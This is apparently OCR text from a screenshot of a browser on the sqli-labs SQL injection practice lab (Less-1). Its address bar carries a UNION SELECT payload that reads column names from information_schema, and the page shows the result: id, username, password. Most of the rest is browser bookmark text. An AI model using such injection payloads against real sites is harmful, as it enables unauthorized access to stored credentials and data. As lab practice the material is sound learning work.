 不安全 47.242.11.182:88/Less-1/?id=-1%27%20UNION%20SELECT%201,group_concat(column_name),3%20FROM%20information_schema.columns%20WHERE%20table_name=
e Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitH
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3